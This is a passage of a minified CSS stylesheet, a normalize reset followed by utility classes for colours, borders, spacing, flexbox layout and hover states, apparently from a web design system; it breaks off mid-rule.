html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}.aspect-ratio{height:0;position:relative}.aspect-ratio--16x9{padding-bottom:56.25%}.aspect-ratio--9x16{padding-bottom:177.77%}.aspect-ratio--4x3{padding-bottom:75%}.aspect-ratio--3x4{padding-bottom:133.33%}.aspect-ratio--6x4{padding-bottom:66.6%}.aspect-ratio--4x6{padding-bottom:150%}.aspect-ratio--8x5{padding-bottom:62.5%}.aspect-ratio--5x8{padding-bottom:160%}.aspect-ratio--7x5{padding-bottom:71.42%}.aspect-ratio--5x7{padding-bottom:140%}.aspect-ratio--1x1{padding-bottom:100%}.aspect-ratio--object{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.bg-rebel-pink{background-color:#f71963}.bg-heavy-rebel-pink{background-color:#dd1659}.bg-elite-purple{background-color:#8914cc}.bg-near-black{background-color:#3f3f40}.bg-dark-gray{background-color:#585959}.bg-mid-gray{background-color:#727273}.bg-gray{background-color:#979899}.bg-silver{background-color:#cacbcc}.bg-light-gray{background-color:#e3e4e6}.bg-light-silver{background-color:#f2f4f5}.bg-near-white{background-color:#f7f9fa}.bg-white{background-color:#fff}.bg-washed-blue{background-color:#edf4fa}.bg-light-blue{background-color:#cce8ff}.bg-blue{background-color:#368df7}.bg-heavy-blue{background-color:#2a6dbf}.bg-light-marine{background-color:#3d5980}.bg-marine{background-color:#25354d}.bg-serious-black{background-color:#142032}.bg-green{background-color:#8bc34a}.bg-washed-green{background-color:#eafce3}.bg-red{background-color:#ff4c4c}.bg-washed-red{background-color:#ffe6e6}.bg-yellow{background-color:#ffb100}.bg-washed-yellow{background-color:#fff6e0}.bg-black-90{background-color:rgba(0,0,0,.9)}.bg-black-80{background-color:rgba(0,0,0,.8)}.bg-black-70{background-color:rgba(0,0,0,.7)}.bg-black-60{background-color:rgba(0,0,0,.6)}.bg-black-50{background-color:rgba(0,0,0,.5)}.bg-black-40{background-color:rgba(0,0,0,.4)}.bg-black-30{background-color:rgba(0,0,0,.3)}.bg-black-20{background-color:rgba(0,0,0,.2)}.bg-black-10{background-color:rgba(0,0,0,.1)}.bg-black-05{background-color:rgba(0,0,0,.05)}.bg-black-025{background-color:rgba(0,0,0,.025)}.bg-black-0125{background-color:rgba(0,0,0,.0125)}.bg-white-90{background-color:hsla(0,0%,100%,.9)}.bg-white-80{background-color:hsla(0,0%,100%,.8)}.bg-white-70{background-color:hsla(0,0%,100%,.7)}.bg-white-60{background-color:hsla(0,0%,100%,.6)}.bg-white-50{background-color:hsla(0,0%,100%,.5)}.bg-white-40{background-color:hsla(0,0%,100%,.4)}.bg-white-30{background-color:hsla(0,0%,100%,.3)}.bg-white-20{background-color:hsla(0,0%,100%,.2)}.bg-white-10{background-color:hsla(0,0%,100%,.1)}.bg-white-05{background-color:hsla(0,0%,100%,.05)}.bg-white-025{background-color:hsla(0,0%,100%,.025)}.bg-white-0125{background-color:hsla(0,0%,100%,.0125)}.bg-base{background-color:#fff}.bg-action-primary,.bg-base--inverted{background-color:#212121}.bg-action-secondary{background-color:#eef3f7}.bg-emphasis{background-color:#212121}.bg-disabled{background-color:#f2f4f5}.bg-success{background-color:#8bc34a}.bg-success--faded{background-color:#eafce3}.bg-danger{background-color:#ff4c4c}.bg-danger--faded{background-color:#ffe6e6}.bg-warning{background-color:#ffb100}.bg-warning--faded{background-color:#fff6e0}.bg-muted-1{background-color:#727273}.bg-muted-2{background-color:#979899}.bg-muted-3{background-color:#cacbcc}.bg-muted-4{background-color:#8c8c8c}.bg-muted-5{background-color:#f2f4f5}.bg-transparent{background-color:transparent}.cover{background-size:cover!important}.contain{background-size:contain!important}.bg-center{background-position:50%}.bg-center,.bg-top{background-repeat:no-repeat}.bg-top{background-position:top}.bg-right{background-position:100%}.bg-bottom,.bg-right{background-repeat:no-repeat}.bg-bottom{background-position:bottom}.bg-left{background-repeat:no-repeat;background-position:0}.ba{border-style:solid;border-width:1px}.bt{border-top-style:solid;border-top-width:1px}.br{border-right-style:solid;border-right-width:1px}.bb{border-bottom-style:solid;border-bottom-width:1px}.bl{border-left-style:solid;border-left-width:1px}.bn{border-style:none;border-width:0}.b--rebel-pink{border-color:#f71963}.b--heavy-rebel-pink{border-color:#dd1659}.b--elite-purple{border-color:#8914cc}.b--near-black{border-color:#3f3f40}.b--dark-gray{border-color:#585959}.b--mid-gray{border-color:#727273}.b--gray{border-color:#979899}.b--silver{border-color:#cacbcc}.b--light-gray{border-color:#e3e4e6}.b--light-silver{border-color:#f2f4f5}.b--near-white{border-color:#f7f9fa}.b--white{border-color:#fff}.b--washed-blue{border-color:#edf4fa}.b--light-blue{border-color:#cce8ff}.b--blue{border-color:#368df7}.b--heavy-blue{border-color:#2a6dbf}.b--light-marine{border-color:#3d5980}.b--marine{border-color:#25354d}.b--serious-black{border-color:#142032}.b--green{border-color:#8bc34a}.b--washed-green{border-color:#eafce3}.b--red{border-color:#ff4c4c}.b--washed-red{border-color:#ffe6e6}.b--yellow{border-color:#ffb100}.b--washed-yellow{border-color:#fff6e0}.b--black-90{border-color:rgba(0,0,0,.9)}.b--black-80{border-color:rgba(0,0,0,.8)}.b--black-70{border-color:rgba(0,0,0,.7)}.b--black-60{border-color:rgba(0,0,0,.6)}.b--black-50{border-color:rgba(0,0,0,.5)}.b--black-40{border-color:rgba(0,0,0,.4)}.b--black-30{border-color:rgba(0,0,0,.3)}.b--black-20{border-color:rgba(0,0,0,.2)}.b--black-10{border-color:rgba(0,0,0,.1)}.b--black-05{border-color:rgba(0,0,0,.05)}.b--black-025{border-color:rgba(0,0,0,.025)}.b--black-0125{border-color:rgba(0,0,0,.0125)}.b--white-90{border-color:hsla(0,0%,100%,.9)}.b--white-80{border-color:hsla(0,0%,100%,.8)}.b--white-70{border-color:hsla(0,0%,100%,.7)}.b--white-60{border-color:hsla(0,0%,100%,.6)}.b--white-50{border-color:hsla(0,0%,100%,.5)}.b--white-40{border-color:hsla(0,0%,100%,.4)}.b--white-30{border-color:hsla(0,0%,100%,.3)}.b--white-20{border-color:hsla(0,0%,100%,.2)}.b--white-10{border-color:hsla(0,0%,100%,.1)}.b--white-05{border-color:hsla(0,0%,100%,.05)}.b--white-025{border-color:hsla(0,0%,100%,.025)}.b--white-0125{border-color:hsla(0,0%,100%,.0125)}.b--action-primary{border-color:rgba(33,33,33,.7)}.b--action-secondary{border-color:#eef3f7}.b--emphasis{border-color:#212121}.b--disabled{border-color:#ddd}.b--success{border-color:#8bc34a}.b--success--faded{border-color:#eafce3}.b--danger{border-color:#ff4c4c}.b--danger--faded{border-color:#ffe6e6}.b--warning{border-color:#ffb100}.b--warning--faded{border-color:#fff6e0}.b--muted-1{border-color:#727273}.b--muted-2{border-color:#979899}.b--muted-3{border-color:#cacbcc}.b--muted-4{border-color:#8c8c8c}.b--muted-5{border-color:#f2f4f5}.b--transparent{border-color:transparent}.br0{border-radius:0}.br1{border-radius:.125rem}.br2{border-radius:.25rem}.br3{border-radius:.5rem}.br4{border-radius:1rem}.br-100{border-radius:100%}.br-pill{border-radius:9999px}.br--bottom{border-top-left-radius:0;border-top-right-radius:0}.br--top{border-bottom-right-radius:0}.br--right,.br--top{border-bottom-left-radius:0}.br--right{border-top-left-radius:0}.br--left{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted{border-style:dotted}.b--dashed{border-style:dashed}.b--solid{border-style:solid}.b--none{border-style:none}.bw0{border-width:0}.bw1{border-width:.1rem}.bw2{border-width:.25rem}.bw3{border-width:.5rem}.bw4{border-width:1rem}.bw5{border-width:2rem}.bt-0{border-top-width:0}.br-0{border-right-width:0}.bb-0{border-bottom-width:0}.bl-0{border-left-width:0}.shadow-1{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.border-box,a,article,aside,blockquote,body,code,dd,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,html,input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=url],legend,li,main,nav,ol,p,pre,section,table,td,textarea,th,tr,ul{box-sizing:border-box}.pre{overflow-x:auto;overflow-y:hidden;overflow:scroll}.pa0{padding:0}.ma0,.na0{margin:0}.pl0{padding-left:0}.ml0,.nl0{margin-left:0}.pr0{padding-right:0}.mr0,.nr0{margin-right:0}.pt0{padding-top:0}.mt0,.nt0{margin-top:0}.pb0{padding-bottom:0}.mb0,.nb0{margin-bottom:0}.pv0{padding-top:0;padding-bottom:0}.mv0,.nv0{margin-top:0;margin-bottom:0}.ph0{padding-left:0;padding-right:0}.mh0,.nh0{margin-left:0;margin-right:0}.pa1{padding:.125rem}.ma1{margin:.125rem}.na1{margin:-.125rem}.pl1{padding-left:.125rem}.ml1{margin-left:.125rem}.nl1{margin-left:-.125rem}.pr1{padding-right:.125rem}.mr1{margin-right:.125rem}.nr1{margin-right:-.125rem}.pt1{padding-top:.125rem}.mt1{margin-top:.125rem}.nt1{margin-top:-.125rem}.pb1{padding-bottom:.125rem}.mb1{margin-bottom:.125rem}.nb1{margin-bottom:-.125rem}.pv1{padding-top:.125rem;padding-bottom:.125rem}.mv1{margin-top:.125rem;margin-bottom:.125rem}.nv1{margin-top:-.125rem;margin-bottom:-.125rem}.ph1{padding-left:.125rem;padding-right:.125rem}.mh1{margin-left:.125rem;margin-right:.125rem}.nh1{margin-left:-.125rem;margin-right:-.125rem}.pa2{padding:.25rem}.ma2{margin:.25rem}.na2{margin:-.25rem}.pl2{padding-left:.25rem}.ml2{margin-left:.25rem}.nl2{margin-left:-.25rem}.pr2{padding-right:.25rem}.mr2{margin-right:.25rem}.nr2{margin-right:-.25rem}.pt2{padding-top:.25rem}.mt2{margin-top:.25rem}.nt2{margin-top:-.25rem}.pb2{padding-bottom:.25rem}.mb2{margin-bottom:.25rem}.nb2{margin-bottom:-.25rem}.pv2{padding-top:.25rem;padding-bottom:.25rem}.mv2{margin-top:.25rem;margin-bottom:.25rem}.nv2{margin-top:-.25rem;margin-bottom:-.25rem}.ph2{padding-left:.25rem;padding-right:.25rem}.mh2{margin-left:.25rem;margin-right:.25rem}.nh2{margin-left:-.25rem;margin-right:-.25rem}.pa3{padding:.5rem}.ma3{margin:.5rem}.na3{margin:-.5rem}.pl3{padding-left:.5rem}.ml3{margin-left:.5rem}.nl3{margin-left:-.5rem}.pr3{padding-right:.5rem}.mr3{margin-right:.5rem}.nr3{margin-right:-.5rem}.pt3{padding-top:.5rem}.mt3{margin-top:.5rem}.nt3{margin-top:-.5rem}.pb3{padding-bottom:.5rem}.mb3{margin-bottom:.5rem}.nb3{margin-bottom:-.5rem}.pv3{padding-top:.5rem;padding-bottom:.5rem}.mv3{margin-top:.5rem;margin-bottom:.5rem}.nv3{margin-top:-.5rem;margin-bottom:-.5rem}.ph3{padding-left:.5rem;padding-right:.5rem}.mh3{margin-left:.5rem;margin-right:.5rem}.nh3{margin-left:-.5rem;margin-right:-.5rem}.pa4{padding:.75rem}.ma4{margin:.75rem}.na4{margin:-.75rem}.pl4{padding-left:.75rem}.ml4{margin-left:.75rem}.nl4{margin-left:-.75rem}.pr4{padding-right:.75rem}.mr4{margin-right:.75rem}.nr4{margin-right:-.75rem}.pt4{padding-top:.75rem}.mt4{margin-top:.75rem}.nt4{margin-top:-.75rem}.pb4{padding-bottom:.75rem}.mb4{margin-bottom:.75rem}.nb4{margin-bottom:-.75rem}.pv4{padding-top:.75rem;padding-bottom:.75rem}.mv4{margin-top:.75rem;margin-bottom:.75rem}.nv4{margin-top:-.75rem;margin-bottom:-.75rem}.ph4{padding-left:.75rem;padding-right:.75rem}.mh4{margin-left:.75rem;margin-right:.75rem}.nh4{margin-left:-.75rem;margin-right:-.75rem}.pa5{padding:1rem}.ma5{margin:1rem}.na5{margin:-1rem}.pl5{padding-left:1rem}.ml5{margin-left:1rem}.nl5{margin-left:-1rem}.pr5{padding-right:1rem}.mr5{margin-right:1rem}.nr5{margin-right:-1rem}.pt5{padding-top:1rem}.mt5{margin-top:1rem}.nt5{margin-top:-1rem}.pb5{padding-bottom:1rem}.mb5{margin-bottom:1rem}.nb5{margin-bottom:-1rem}.pv5{padding-top:1rem;padding-bottom:1rem}.mv5{margin-top:1rem;margin-bottom:1rem}.nv5{margin-top:-1rem;margin-bottom:-1rem}.ph5{padding-left:1rem;padding-right:1rem}.mh5{margin-left:1rem;margin-right:1rem}.nh5{margin-left:-1rem;margin-right:-1rem}.pa6{padding:1.5rem}.ma6{margin:1.5rem}.na6{margin:-1.5rem}.pl6{padding-left:1.5rem}.ml6{margin-left:1.5rem}.nl6{margin-left:-1.5rem}.pr6{padding-right:1.5rem}.mr6{margin-right:1.5rem}.nr6{margin-right:-1.5rem}.pt6{padding-top:1.5rem}.mt6{margin-top:1.5rem}.nt6{margin-top:-1.5rem}.pb6{padding-bottom:1.5rem}.mb6{margin-bottom:1.5rem}.nb6{margin-bottom:-1.5rem}.pv6{padding-top:1.5rem;padding-bottom:1.5rem}.mv6{margin-top:1.5rem;margin-bottom:1.5rem}.nv6{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6{padding-left:1.5rem;padding-right:1.5rem}.mh6{margin-left:1.5rem;margin-right:1.5rem}.nh6{margin-left:-1.5rem;margin-right:-1.5rem}.pa7{padding:2rem}.ma7{margin:2rem}.na7{margin:-2rem}.pl7{padding-left:2rem}.ml7{margin-left:2rem}.nl7{margin-left:-2rem}.pr7{padding-right:2rem}.mr7{margin-right:2rem}.nr7{margin-right:-2rem}.pt7{padding-top:2rem}.mt7{margin-top:2rem}.nt7{margin-top:-2rem}.pb7{padding-bottom:2rem}.mb7{margin-bottom:2rem}.nb7{margin-bottom:-2rem}.pv7{padding-top:2rem;padding-bottom:2rem}.mv7{margin-top:2rem;margin-bottom:2rem}.nv7{margin-top:-2rem;margin-bottom:-2rem}.ph7{padding-left:2rem;padding-right:2rem}.mh7{margin-left:2rem;margin-right:2rem}.nh7{margin-left:-2rem;margin-right:-2rem}.pa8{padding:3rem}.ma8{margin:3rem}.na8{margin:-3rem}.pl8{padding-left:3rem}.ml8{margin-left:3rem}.nl8{margin-left:-3rem}.pr8{padding-right:3rem}.mr8{margin-right:3rem}.nr8{margin-right:-3rem}.pt8{padding-top:3rem}.mt8{margin-top:3rem}.nt8{margin-top:-3rem}.pb8{padding-bottom:3rem}.mb8{margin-bottom:3rem}.nb8{margin-bottom:-3rem}.pv8{padding-top:3rem;padding-bottom:3rem}.mv8{margin-top:3rem;margin-bottom:3rem}.nv8{margin-top:-3rem;margin-bottom:-3rem}.ph8{padding-left:3rem;padding-right:3rem}.mh8{margin-left:3rem;margin-right:3rem}.nh8{margin-left:-3rem;margin-right:-3rem}.pa9{padding:4rem}.ma9{margin:4rem}.na9{margin:-4rem}.pl9{padding-left:4rem}.ml9{margin-left:4rem}.nl9{margin-left:-4rem}.pr9{padding-right:4rem}.mr9{margin-right:4rem}.nr9{margin-right:-4rem}.pt9{padding-top:4rem}.mt9{margin-top:4rem}.nt9{margin-top:-4rem}.pb9{padding-bottom:4rem}.mb9{margin-bottom:4rem}.nb9{margin-bottom:-4rem}.pv9{padding-top:4rem;padding-bottom:4rem}.mv9{margin-top:4rem;margin-bottom:4rem}.nv9{margin-top:-4rem;margin-bottom:-4rem}.ph9{padding-left:4rem;padding-right:4rem}.mh9{margin-left:4rem;margin-right:4rem}.nh9{margin-left:-4rem;margin-right:-4rem}.pa10{padding:8rem}.ma10{margin:8rem}.na10{margin:-8rem}.pl10{padding-left:8rem}.ml10{margin-left:8rem}.nl10{margin-left:-8rem}.pr10{padding-right:8rem}.mr10{margin-right:8rem}.nr10{margin-right:-8rem}.pt10{padding-top:8rem}.mt10{margin-top:8rem}.nt10{margin-top:-8rem}.pb10{padding-bottom:8rem}.mb10{margin-bottom:8rem}.nb10{margin-bottom:-8rem}.pv10{padding-top:8rem;padding-bottom:8rem}.mv10{margin-top:8rem;margin-bottom:8rem}.nv10{margin-top:-8rem;margin-bottom:-8rem}.ph10{padding-left:8rem;padding-right:8rem}.mh10{margin-left:8rem;margin-right:8rem}.nh10{margin-left:-8rem;margin-right:-8rem}.pa11{padding:16rem}.ma11{margin:16rem}.na11{margin:-16rem}.pl11{padding-left:16rem}.ml11{margin-left:16rem}.nl11{margin-left:-16rem}.pr11{padding-right:16rem}.mr11{margin-right:16rem}.nr11{margin-right:-16rem}.pt11{padding-top:16rem}.mt11{margin-top:16rem}.nt11{margin-top:-16rem}.pb11{padding-bottom:16rem}.mb11{margin-bottom:16rem}.nb11{margin-bottom:-16rem}.pv11{padding-top:16rem;padding-bottom:16rem}.mv11{margin-top:16rem;margin-bottom:16rem}.nv11{margin-top:-16rem;margin-bottom:-16rem}.ph11{padding-left:16rem;padding-right:16rem}.mh11{margin-left:16rem;margin-right:16rem}.nh11{margin-left:-16rem;margin-right:-16rem}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-1{top:1rem}.right-1{right:1rem}.bottom-1{bottom:1rem}.left-1{left:1rem}.top-2{top:2rem}.right-2{right:2rem}.bottom-2{bottom:2rem}.left-2{left:2rem}.top--1{top:-1rem}.right--1{right:-1rem}.bottom--1{bottom:-1rem}.left--1{left:-1rem}.top--2{top:-2rem}.right--2{right:-2rem}.bottom--2{bottom:-2rem}.left--2{left:-2rem}.absolute--fill{top:0;right:0;bottom:0;left:0}.cf:after,.cf:before{content:" ";display:table}.cf:after{clear:both}.cf{*zoom:1}.cl{clear:left}.cr{clear:right}.cb{clear:both}.cn{clear:none}.dn{display:none}.di{display:inline}.db{display:block}.dib{display:inline-block}.dit{display:inline-table}.dt{display:table}.dtc{display:table-cell}.dt-row{display:table-row}.dt-row-group{display:table-row-group}.dt-column{display:table-column}.dt-column-group{display:table-column-group}.dt--fixed{table-layout:fixed;width:100%}.flex{display:-webkit-box;display:flex}.inline-flex{display:-webkit-inline-box;display:inline-flex}.flex-auto{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none{-webkit-box-flex:0;flex:none}.flex-column{-webkit-box-orient:vertical;flex-direction:column}.flex-column,.flex-row{-webkit-box-direction:normal}.flex-row{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.flex-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start{-webkit-box-align:start;align-items:flex-start}.items-end{-webkit-box-align:end;align-items:flex-end}.items-center{-webkit-box-align:center;align-items:center}.items-baseline{-webkit-box-align:baseline;align-items:baseline}.items-stretch{-webkit-box-align:stretch;align-items:stretch}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.self-baseline{align-self:baseline}.self-stretch{align-self:stretch}.justify-start{-webkit-box-pack:start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;justify-content:center}.justify-between{-webkit-box-pack:justify;justify-content:space-between}.justify-around{justify-content:space-around}.content-start{align-content:flex-start}.content-end{align-content:flex-end}.content-center{align-content:center}.content-between{align-content:space-between}.content-around{align-content:space-around}.content-stretch{align-content:stretch}.order-0{-webkit-box-ordinal-group:1;order:0}.order-1{-webkit-box-ordinal-group:2;order:1}.order-2{-webkit-box-ordinal-group:3;order:2}.order-3{-webkit-box-ordinal-group:4;order:3}.order-4{-webkit-box-ordinal-group:5;order:4}.order-5{-webkit-box-ordinal-group:6;order:5}.order-6{-webkit-box-ordinal-group:7;order:6}.order-7{-webkit-box-ordinal-group:8;order:7}.order-8{-webkit-box-ordinal-group:9;order:8}.order-last{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0{-webkit-box-flex:0;flex-grow:0}.flex-grow-1{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0{flex-shrink:0}.flex-shrink-1{flex-shrink:1}.fl{float:left}.fl,.fr{_display:inline}.fr{float:right}.fn{float:none}body,button,input,optgroup,select,textarea{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sans-serif,body,button,input,optgroup,select,textarea{font-family:-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif}.code,code{font-family:Consolas,monaco,monospace}.i{font-style:italic}.fs-normal{font-style:normal}.input-reset{-webkit-appearance:none;-moz-appearance:none}.button-reset::-moz-focus-inner,.input-reset::-moz-focus-inner{border:0;padding:0}.link{text-decoration:none}.link,.link:active,.link:focus,.link:hover,.link:link,.link:visited{-webkit-transition:color .15s ease-in;transition:color .15s ease-in}.link:focus{outline:1px dotted currentColor}.list{list-style-type:none}.h1{height:1rem}.h2{height:2rem}.h3{height:4rem}.h4{height:8rem}.h5{height:16rem}.h-25{height:25%}.h-50{height:50%}.h-75{height:75%}.h-100{height:100%}.min-h-100{min-height:100%}.vh-25{height:25vh}.vh-50{height:50vh}.vh-75{height:75vh}.vh-100{height:100vh}.min-vh-100{min-height:100vh}.h-auto{height:auto}.h-inherit{height:inherit}.h-small{height:2rem;box-sizing:border-box}.min-h-small{min-height:2rem;box-sizing:border-box}.h-regular{height:2.5rem;box-sizing:border-box}.min-h-regular{min-height:2.5rem;box-sizing:border-box}.h-large{height:3rem;box-sizing:border-box}.min-h-large{min-height:3rem;box-sizing:border-box}.rebel-pink{color:#f71963}.heavy-rebel-pink{color:#dd1659}.elite-purple{color:#8914cc}.near-black{color:#3f3f40}.dark-gray{color:#585959}.mid-gray{color:#727273}.gray{color:#979899}.silver{color:#cacbcc}.light-gray{color:#e3e4e6}.light-silver{color:#f2f4f5}.near-white{color:#f7f9fa}.white{color:#fff}.washed-blue{color:#edf4fa}.light-blue{color:#cce8ff}.blue{color:#368df7}.heavy-blue{color:#2a6dbf}.light-marine{color:#3d5980}.marine{color:#25354d}.serious-black{color:#142032}.green{color:#8bc34a}.washed-green{color:#eafce3}.red{color:#ff4c4c}.washed-red{color:#ffe6e6}.yellow{color:#ffb100}.washed-yellow{color:#fff6e0}.black-90{color:rgba(0,0,0,.9)}.black-80{color:rgba(0,0,0,.8)}.black-70{color:rgba(0,0,0,.7)}.black-60{color:rgba(0,0,0,.6)}.black-50{color:rgba(0,0,0,.5)}.black-40{color:rgba(0,0,0,.4)}.black-30{color:rgba(0,0,0,.3)}.black-20{color:rgba(0,0,0,.2)}.black-10{color:rgba(0,0,0,.1)}.black-05{color:rgba(0,0,0,.05)}.black-025{color:rgba(0,0,0,.025)}.black-0125{color:rgba(0,0,0,.0125)}.white-90{color:hsla(0,0%,100%,.9)}.white-80{color:hsla(0,0%,100%,.8)}.white-70{color:hsla(0,0%,100%,.7)}.white-60{color:hsla(0,0%,100%,.6)}.white-50{color:hsla(0,0%,100%,.5)}.white-40{color:hsla(0,0%,100%,.4)}.white-30{color:hsla(0,0%,100%,.3)}.white-20{color:hsla(0,0%,100%,.2)}.white-10{color:hsla(0,0%,100%,.1)}.white-05{color:hsla(0,0%,100%,.05)}.white-025{color:hsla(0,0%,100%,.025)}.white-0125{color:hsla(0,0%,100%,.0125)}.c-action-primary{color:#212121}.c-action-secondary{color:#eef3f7}.c-emphasis,.c-link{color:#212121}.c-disabled{color:#979899}.c-success{color:#8bc34a}.c-success--faded{color:#eafce3}.c-danger{color:#ff4c4c}.c-danger--faded{color:#ffe6e6}.c-warning{color:#ffb100}.c-warning--faded{color:#fff6e0}.c-muted-1{color:#727273}.c-muted-2{color:#979899}.c-muted-3{color:#cacbcc}.c-muted-4{color:#8c8c8c}.c-muted-5{color:#f2f4f5}.c-on-base{color:#3f3f40}.c-on-action-primary,.c-on-base--inverted{color:#fff}.c-on-action-secondary{color:#212121}.c-on-emphasis{color:#fff}.c-on-disabled{color:#979899}.c-on-success{color:#fff}.c-on-success--faded{color:#3f3f40}.c-on-danger{color:#fff}.c-on-danger--faded{color:#3f3f40}.c-on-warning{color:#fff}.c-on-warning--faded{color:#1a1a1a}.c-on-muted-1,.c-on-muted-2{color:#fff}.c-on-muted-3,.c-on-muted-4,.c-on-muted-5{color:#3f3f40}.hover-rebel-pink:focus,.hover-rebel-pink:hover{color:#f71963}.hover-heavy-rebel-pink:focus,.hover-heavy-rebel-pink:hover{color:#dd1659}.hover-elite-purple:focus,.hover-elite-purple:hover{color:#8914cc}.hover-near-black:focus,.hover-near-black:hover{color:#3f3f40}.hover-dark-gray:focus,.hover-dark-gray:hover{color:#585959}.hover-mid-gray:focus,.hover-mid-gray:hover{color:#727273}.hover-gray:focus,.hover-gray:hover{color:#979899}.hover-silver:focus,.hover-silver:hover{color:#cacbcc}.hover-light-gray:focus,.hover-light-gray:hover{color:#e3e4e6}.hover-light-silver:focus,.hover-light-silver:hover{color:#f2f4f5}.hover-near-white:focus,.hover-near-white:hover{color:#f7f9fa}.hover-white:focus,.hover-white:hover{color:#fff}.hover-washed-blue:focus,.hover-washed-blue:hover{color:#edf4fa}.hover-light-blue:focus,.hover-light-blue:hover{color:#cce8ff}.hover-blue:focus,.hover-blue:hover{color:#368df7}.hover-heavy-blue:focus,.hover-heavy-blue:hover{color:#2a6dbf}.hover-light-marine:focus,.hover-light-marine:hover{color:#3d5980}.hover-marine:focus,.hover-marine:hover{color:#25354d}.hover-serious-black:focus,.hover-serious-black:hover{color:#142032}.hover-green:focus,.hover-green:hover{color:#8bc34a}.hover-washed-green:focus,.hover-washed-green:hover{color:#eafce3}.hover-red:focus,.hover-red:hover{color:#ff4c4c}.hover-washed-red:focus,.hover-washed-red:hover{color:#ffe6e6}.hover-yellow:focus,.hover-yellow:hover{color:#ffb100}.hover-washed-yellow:focus,.hover-washed-yellow:hover{color:#fff6e0}.hover-black-90:focus,.hover-black-90:hover{color:rgba(0,0,0,.9)}.hover-black-80:focus,.hover-black-80:hover{color:rgba(0,0,0,.8)}.hover-black-70:focus,.hover-black-70:hover{color:rgba(0,0,0,.7)}.hover-black-60:focus,.hover-black-60:hover{color:rgba(0,0,0,.6)}.hover-black-50:focus,.hover-black-50:hover{color:rgba(0,0,0,.5)}.hover-black-40:focus,.hover-black-40:hover{color:rgba(0,0,0,.4)}.hover-black-30:focus,.hover-black-30:hover{color:rgba(0,0,0,.3)}.hover-black-20:focus,.hover-black-20:hover{color:rgba(0,0,0,.2)}.hover-black-10:focus,.hover-black-10:hover{color:rgba(0,0,0,.1)}.hover-black-05:focus,.hover-black-05:hover{color:rgba(0,0,0,.05)}.hover-black-025:focus,.hover-black-025:hover{color:rgba(0,0,0,.025)}.hover-black-0125:focus,.hover-black-0125:hover{color:rgba(0,0,0,.0125)}.hover-white-90:focus,.hover-white-90:hover{color:hsla(0,0%,100%,.9)}.hover-white-80:focus,.hover-white-80:hover{color:hsla(0,0%,100%,.8)}.hover-white-70:focus,.hover-white-70:hover{color:hsla(0,0%,100%,.7)}.hover-white-60:focus,.hover-white-60:hover{color:hsla(0,0%,100%,.6)}.hover-white-50:focus,.hover-white-50:hover{color:hsla(0,0%,100%,.5)}.hover-white-40:focus,.hover-white-40:hover{color:hsla(0,0%,100%,.4)}.hover-white-30:focus,.hover-white-30:hover{color:hsla(0,0%,100%,.3)}.hover-white-20:focus,.hover-white-20:hover{color:hsla(0,0%,100%,.2)}.hover-white-10:focus,.hover-white-10:hover{color:hsla(0,0%,100%,.1)}.hover-white-05:focus,.hover-white-05:hover{color:hsla(0,0%,100%,.05)}.hover-white-025:focus,.hover-white-025:hover{color:hsla(0,0%,100%,.025)}.hover-white-0125:focus,.hover-